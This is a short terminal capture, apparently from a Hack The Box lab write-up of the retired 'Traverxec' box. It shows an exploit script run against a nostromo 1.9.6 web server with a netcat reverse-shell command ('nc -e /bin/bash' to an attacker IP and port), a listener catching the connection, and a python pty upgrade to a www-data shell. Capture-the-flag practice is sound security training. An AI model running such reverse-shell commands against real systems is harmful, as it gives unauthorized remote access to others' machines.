 ~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/traverxec_retired ❯ python exploit.py  -t 10.10.10.165 -p 80 -c "nc -e /bin/bash 10.10.14.71 4444" -b 4096
HTTP/1.1 200 OK
Date: Fri, 09 Jul 2021 12:25:14 GMT
Server: nostromo 1.9.6
Connection: close
~/Dropbox/Documents/htb/boxes/RETIRED_BOXES/traverxec_retired ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.71] from (UNKNOWN) [10.10.10.165] 56444
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@traverxec:/usr/bin$